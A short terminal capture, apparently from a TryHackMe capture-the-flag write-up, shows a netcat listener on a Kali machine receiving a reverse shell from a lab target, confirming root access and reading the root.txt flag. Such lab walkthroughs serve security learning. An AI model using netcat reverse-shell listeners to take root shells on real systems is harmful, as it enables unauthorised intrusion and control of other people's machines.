 ┌──(kali㉿kali)-[/tmp]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.11.134.170] from (UNKNOWN) [10.10.156.47] 34658
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
snap
# cat root.txt
THM{ }
#